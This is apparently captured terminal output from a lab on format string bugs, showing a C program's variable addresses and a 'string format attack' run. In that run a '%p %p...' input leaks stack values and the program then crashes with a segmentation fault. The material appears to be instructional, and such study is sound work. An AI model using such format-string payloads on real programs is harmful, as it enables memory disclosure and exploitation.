 z 0xffffd0b0 15
[22/67]
Back in main
Starting string format attack run 2
In main
Variable Address Value
-------- ------- -----
a 0xffffd0e0 5
b 0xffffd0dc 10
f1 0x565561a9 565561a9
Calling f1(a, b)
In function f1
Enter a string: You entered: 0xf 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520
0xffffd000
Variable Address Value
-------- ------- -----
string 0xffffd0b4 %p %p %p %p %p %p %p %p
x 0xffffd0d4 5
y 0xffffd0d8 10
z 0xffffd0b0 15
./bigexample.sh: line 42: 33262 Done printf "$1"
33263 Segmentation fault | ./template.out
0 0 [tmux] 1 less